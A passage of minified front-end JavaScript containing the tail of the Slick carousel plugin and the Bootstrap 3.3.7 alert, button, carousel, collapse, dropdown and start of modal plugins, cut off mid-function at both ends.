t?!0===(e=t)?0:i.slideCount-1:!0===e?--t:t,i.slideCount<1||t<0||t>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(t).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},r.prototype.setCSS=function(t){var e,n,i=this,o={};!0===i.options.rtl&&(t=-t),e="left"==i.positionProp?Math.ceil(t)+"px":"0px",n="top"==i.positionProp?Math.ceil(t)+"px":"0px",o[i.positionProp]=t,!1===i.transformsEnabled||(!(o={})===i.cssTransitions?o[i.animType]="translate("+e+", "+n+")":o[i.animType]="translate3d("+e+", "+n+", 0px)"),i.$slideTrack.css(o)},r.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},r.prototype.setFade=function(){var n,i=this;i.$slides.each(function(t,e){n=i.slideWidth*t*-1,!0===i.options.rtl?c(e).css({position:"relative",right:n,top:0,zIndex:i.options.zIndex-2,opacity:0}):c(e).css({position:"relative",left:n,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){if(1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical){var t=this.$slides.eq(this.currentSlide).outerHeight(!0);this.$list.css("height",t)}},r.prototype.setOption=r.prototype.slickSetOption=function(){var t,e,n,i,o,r=this,a=!1;if("object"===c.type(arguments[0])?(n=arguments[0],a=arguments[1],o="multiple"):"string"===c.type(arguments[0])&&(i=arguments[1],a=arguments[2],"responsive"===(n=arguments[0])&&"array"===c.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[n]=i;else if("multiple"===o)c.each(n,function(t,e){r.options[t]=e});else if("responsive"===o)for(e in i)if("array"!==c.type(r.options.responsive))r.options.responsive=[i[e]];else{for(t=r.options.responsive.length-1;0<=t;)r.options.responsive[t].breakpoint===i[e].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(i[e])}a&&(r.unload(),r.reinit())},r.prototype.setPosition=function(){this.setDimensions(),this.setHeight(),!1===this.options.fade?this.setCSS(this.getLeft(this.currentSlide)):this.setFade(),this.$slider.trigger("setPosition",[this])},r.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},r.prototype.setSlideClasses=function(t){var e,n,i,o,r=this;n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(t).addClass("slick-current"),!0===r.options.centerMode?(e=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e<=t&&t<=r.slideCount-1-e?r.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(i=r.options.slidesToShow+t,n.slice(i-e+1,i+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):t===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(t).addClass("slick-center")):0<=t&&t<=r.slideCount-r.options.slidesToShow?r.$slides.slice(t,t+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,i=!0===r.options.infinite?r.options.slidesToShow+t:t,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-t<r.options.slidesToShow?n.slice(i-(r.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===r.options.lazyLoad&&r.lazyLoad()},r.prototype.setupInfinite=function(){var t,e,n,i=this;if(!0===i.options.fade&&(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(e=null,i.slideCount>i.options.slidesToShow)){for(n=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,t=i.slideCount;t>i.slideCount-n;t-=1)e=t-1,c(i.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-i.slideCount).prependTo(i.$slideTrack).addClass("slick-cloned");for(t=0;t<n;t+=1)e=t,c(i.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+i.slideCount).appendTo(i.$slideTrack).addClass("slick-cloned");i.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")}),i.$slider.trigger("after_create_cloned",[i])}},r.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},r.prototype.selectHandler=function(t){var e=c(t.target).is(".slick-slide")?c(t.target):c(t.target).parents(".slick-slide"),n=parseInt(e.attr("data-slick-index"));if(n=n||0,this.slideCount<=this.options.slidesToShow)return this.setSlideClasses(n),void this.asNavFor(n,t);this.slideHandler(n,null,null,t)},r.prototype.slideHandler=function(t,e,n,i){var o,r,a,s,l,c,u=this,d=i,f=u.currentSlide;if(e=e||!1,(!0!==u.animating||!0!==u.options.waitForAnimate)&&!(!0===u.options.fade&&u.currentSlide===t||u.slideCount<=u.options.slidesToShow))if(o=t,l=u.getLeft(o),s=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?s:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(t<0||t>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(o=u.currentSlide,!0!==n?u.animateSlide(s,function(){u.postSlide(o,f,d)}):u.postSlide(o,f,d));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(t<0||t>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(o=u.currentSlide,!0!==n?u.animateSlide(s,function(){u.postSlide(o,f,d)}):u.postSlide(o,f,d));else{u.options.autoplay&&clearInterval(u.autoPlayTimer),r=o<0?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+o:o>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:o-u.slideCount:o,u.animating=!0;var p=jQuery.Event("beforeChange");if(u.$slider.trigger(p,[u,u.currentSlide,r]),p.isDefaultPrevented())!(u.animating=!1)!==n?u.animateSlide(s,function(){u.postSlide(u.currentSlide,f,d)}):u.postSlide(u.currentSlide,f,d);else{if(!1===e&&u.asNavFor(t,d),a=u.currentSlide,u.currentSlide=r,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(c=(c=u.getNavTarget()).slick("getSlick")).slideCount<=c.options.slidesToShow&&c.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==n?(u.fadeSlideOut(a),u.fadeSlide(r,function(){u.postSlide(r,f,d)})):u.postSlide(r,f,d),void u.animateHeight();!0!==n?u.animateSlide(l,function(){u.postSlide(r,f,d)}):u.postSlide(r,f,d)}}},r.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var t,e,n,i;return t=this.touchObject.startX-this.touchObject.curX,e=this.touchObject.startY-this.touchObject.curY,n=Math.atan2(e,t),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&0<=i?!1===this.options.rtl?"left":"right":i<=360&&315<=i?!1===this.options.rtl?"left":"right":135<=i&&i<=225?!1===this.options.rtl?"right":"left":!0===this.options.verticalSwiping?35<=i&&i<=135?"left":"right":"vertical"},r.prototype.swipeEnd=function(t){var e,n=this;if(n.dragging=!1,n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe)switch(n.swipeDirection()){case"left":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.slideHandler(e,null,null,t),n.currentDirection=0,n.touchObject={},n.$slider.trigger("swipe",[n,"left"]);break;case"right":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.slideHandler(e,null,null,t),n.currentDirection=1,n.touchObject={},n.$slider.trigger("swipe",[n,"right"])}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide,null,null,t),n.touchObject={})},r.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},r.prototype.swipeMove=function(t){var e,n,i,o,r,a=this;return r=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!a.dragging||r&&1!==r.length)&&(e=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:t.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:t.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2)))),"vertical"!==(n=a.swipeDirection())?(void 0!==t.originalEvent&&4<a.touchObject.swipeLength&&t.preventDefault(),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),i=a.touchObject.swipeLength,(a.touchObject.edgeHit=!1)===a.options.infinite&&(0===a.currentSlide&&"right"===n||a.currentSlide>=a.getDotCount()&&"left"===n)&&(i=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=e+i*o:a.swipeLeft=e+i*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=e+i*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))):void 0)},r.prototype.swipeStart=function(t){var e,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return!(n.touchObject={});void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==e?e.pageX:t.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==e?e.pageY:t.clientY,n.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},r.prototype.unload=function(){var t=this;c(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},r.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){var t,e,n=arguments[0],i=Array.prototype.slice.call(arguments,1),o=this.length;for(t=0;t<o;t++)if("object"==typeof n||void 0===n?this[t].slick=new r(this[t],n):e=this[t].slick[n].apply(this[t].slick,i),void 0!==e)return e;return this}}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(){"use strict";var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||3<t[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(i){"use strict";i.fn.emulateTransitionEnd=function(t){var e=!1,n=this;i(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||i(n).trigger(i.support.transition.end)},t),this},i(function(){i.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}(),i.support.transition&&(i.event.special.bsTransitionEnd={bindType:i.support.transition.end,delegateType:i.support.transition.end,handle:function(t){if(i(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(r){"use strict";function a(t){r(t).on("click",e,this.close)}var e='[data-dismiss="alert"]';a.VERSION="3.3.7",a.TRANSITION_DURATION=150,a.prototype.close=function(t){function e(){o.detach().trigger("closed.bs.alert").remove()}var n=r(this),i=n.attr("data-target");i||(i=(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,""));var o=r("#"===i?[]:i);t&&t.preventDefault(),o.length||(o=n.closest(".alert")),o.trigger(t=r.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),r.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",e).emulateTransitionEnd(a.TRANSITION_DURATION):e())};var t=r.fn.alert;r.fn.alert=function(n){return this.each(function(){var t=r(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new a(this)),"string"==typeof n&&e[n].call(t)})},r.fn.alert.Constructor=a,r.fn.alert.noConflict=function(){return r.fn.alert=t,this},r(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery),function(r){"use strict";function n(i){return this.each(function(){var t=r(this),e=t.data("bs.button"),n="object"==typeof i&&i;e||t.data("bs.button",e=new o(this,n)),"toggle"==i?e.toggle():i&&e.setState(i)})}var o=function(t,e){this.$element=r(t),this.options=r.extend({},o.DEFAULTS,e),this.isLoading=!1};o.VERSION="3.3.7",o.DEFAULTS={loadingText:"loading..."},o.prototype.setState=function(t){var e="disabled",n=this.$element,i=n.is("input")?"val":"html",o=n.data();t+="Text",null==o.resetText&&n.data("resetText",n[i]()),setTimeout(r.proxy(function(){n[i](null==o[t]?this.options[t]:o[t]),"loadingText"==t?(this.isLoading=!0,n.addClass(e).attr(e,e).prop(e,!0)):this.isLoading&&(this.isLoading=!1,n.removeClass(e).removeAttr(e).prop(e,!1))},this),0)},o.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),t&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var t=r.fn.button;r.fn.button=n,r.fn.button.Constructor=o,r.fn.button.noConflict=function(){return r.fn.button=t,this},r(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=r(t.target).closest(".btn");n.call(e,"toggle"),r(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),e.is("input,button")?e.trigger("focus"):e.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){r(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(d){"use strict";function a(o){return this.each(function(){var t=d(this),e=t.data("bs.carousel"),n=d.extend({},f.DEFAULTS,t.data(),"object"==typeof o&&o),i="string"==typeof o?o:n.slide;e||t.data("bs.carousel",e=new f(this,n)),"number"==typeof o?e.to(o):i?e[i]():n.interval&&e.pause().cycle()})}function f(t,e){this.$element=d(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",d.proxy(this.keydown,this)),"hover"!=this.options.pause||"ontouchstart"in document.documentElement||this.$element.on("mouseenter.bs.carousel",d.proxy(this.pause,this)).on("mouseleave.bs.carousel",d.proxy(this.cycle,this))}f.VERSION="3.3.7",f.TRANSITION_DURATION=600,f.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},f.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},f.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(d.proxy(this.next,this),this.options.interval)),this},f.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},f.prototype.getItemForDirection=function(t,e){var n=this.getItemIndex(e);if(("prev"==t&&0===n||"next"==t&&n==this.$items.length-1)&&!this.options.wrap)return e;var i=(n+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(i)},f.prototype.to=function(t){var e=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):n==t?this.pause().cycle():this.slide(n<t?"next":"prev",this.$items.eq(t))},f.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&d.support.transition&&(this.$element.trigger(d.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},f.prototype.next=function(){if(!this.sliding)return this.slide("next")},f.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},f.prototype.slide=function(t,e){var n=this.$element.find(".item.active"),i=e||this.getItemForDirection(t,n),o=this.interval,r="next"==t?"left":"right",a=this;if(i.hasClass("active"))return this.sliding=!1;var s=i[0],l=d.Event("slide.bs.carousel",{relatedTarget:s,direction:r});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,o&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var c=d(this.$indicators.children()[this.getItemIndex(i)]);c&&c.addClass("active")}var u=d.Event("slid.bs.carousel",{relatedTarget:s,direction:r});return d.support.transition&&this.$element.hasClass("slide")?(i.addClass(t),i[0].offsetWidth,n.addClass(r),i.addClass(r),n.one("bsTransitionEnd",function(){i.removeClass([t,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),a.sliding=!1,setTimeout(function(){a.$element.trigger(u)},0)}).emulateTransitionEnd(f.TRANSITION_DURATION)):(n.removeClass("active"),i.addClass("active"),this.sliding=!1,this.$element.trigger(u)),o&&this.cycle(),this}};var t=d.fn.carousel;d.fn.carousel=a,d.fn.carousel.Constructor=f,d.fn.carousel.noConflict=function(){return d.fn.carousel=t,this};function e(t){var e,n=d(this),i=d(n.attr("data-target")||(e=n.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,""));if(i.hasClass("carousel")){var o=d.extend({},i.data(),n.data()),r=n.attr("data-slide-to");r&&(o.interval=!1),a.call(i,o),r&&i.data("bs.carousel").to(r),t.preventDefault()}}d(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),d(window).on("load",function(){d('[data-ride="carousel"]').each(function(){var t=d(this);a.call(t,t.data())})})}(jQuery),function(a){"use strict";function o(t){var e,n=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return a(n)}function s(i){return this.each(function(){var t=a(this),e=t.data("bs.collapse"),n=a.extend({},l.DEFAULTS,t.data(),"object"==typeof i&&i);!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||t.data("bs.collapse",e=new l(this,n)),"string"==typeof i&&e[i]()})}var l=function(t,e){this.$element=a(t),this.options=a.extend({},l.DEFAULTS,e),this.$trigger=a('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};l.VERSION="3.3.7",l.TRANSITION_DURATION=350,l.DEFAULTS={toggle:!0},l.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},l.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&((t=e.data("bs.collapse"))&&t.transitioning))){var n=a.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){e&&e.length&&(s.call(e,"hide"),t||e.data("bs.collapse",null));var i=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[i](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var o=function(){this.$element.removeClass("collapsing").addClass("collapse in")[i](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return o.call(this);var r=a.camelCase(["scroll",i].join("-"));this.$element.one("bsTransitionEnd",a.proxy(o,this)).emulateTransitionEnd(l.TRANSITION_DURATION)[i](this.$element[0][r])}}}},l.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=a.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[e](0).one("bsTransitionEnd",a.proxy(n,this)).emulateTransitionEnd(l.TRANSITION_DURATION):n.call(this)}}},l.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},l.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(t,e){var n=a(e);this.addAriaAndCollapsedClass(o(n),n)},this)).end()},l.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var t=a.fn.collapse;a.fn.collapse=s,a.fn.collapse.Constructor=l,a.fn.collapse.noConflict=function(){return a.fn.collapse=t,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=a(this);e.attr("data-target")||t.preventDefault();var n=o(e),i=n.data("bs.collapse")?"toggle":e.data();s.call(n,i)})}(jQuery),function(a){"use strict";function s(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var n=e&&a(e);return n&&n.length?n:t.parent()}function r(i){i&&3===i.which||(a(".dropdown-backdrop").remove(),a(l).each(function(){var t=a(this),e=s(t),n={relatedTarget:this};e.hasClass("open")&&(i&&"click"==i.type&&/input|textarea/i.test(i.target.tagName)&&a.contains(e[0],i.target)||(e.trigger(i=a.Event("hide.bs.dropdown",n)),i.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",n)))))}))}function i(t){a(t).on("click.bs.dropdown",this.toggle)}var l='[data-toggle="dropdown"]';i.VERSION="3.3.7",i.prototype.toggle=function(t){var e=a(this);if(!e.is(".disabled, :disabled")){var n=s(e),i=n.hasClass("open");if(r(),!i){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",r);var o={relatedTarget:this};if(n.trigger(t=a.Event("show.bs.dropdown",o)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger(a.Event("shown.bs.dropdown",o))}return!1}},i.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=a(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var n=s(e),i=n.hasClass("open");if(!i&&27!=t.which||i&&27==t.which)return 27==t.which&&n.find(l).trigger("focus"),e.trigger("click");var o=n.find(".dropdown-menu li:not(.disabled):visible a");if(o.length){var r=o.index(t.target);38==t.which&&0<r&&r--,40==t.which&&r<o.length-1&&r++,~r||(r=0),o.eq(r).trigger("focus")}}}};var t=a.fn.dropdown;a.fn.dropdown=function(n){return this.each(function(){var t=a(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new i(this)),"string"==typeof n&&e[n].call(t)})},a.fn.dropdown.Constructor=i,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=t,this},a(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",l,i.prototype.toggle).on("keydown.bs.dropdown.data-api",l,i.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",i.prototype.keydown)}(jQuery),function(r){"use strict";function a(i,o){return this.each(function(){var t=r(this),e=t.data("bs.modal"),n=r.extend({},s.DEFAULTS,t.data(),"object"==typeof i&&i);e||t.data("bs.modal",e=new s(this,n)),"string"==typeof i?e[i](o):n.show&&e.show(o)})}function s(t,e){this.options=e,this.$body=r(document.body),this.$element=r(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,r.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}s.VERSION="3.3.7",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},s.prototype.show=function(n){var 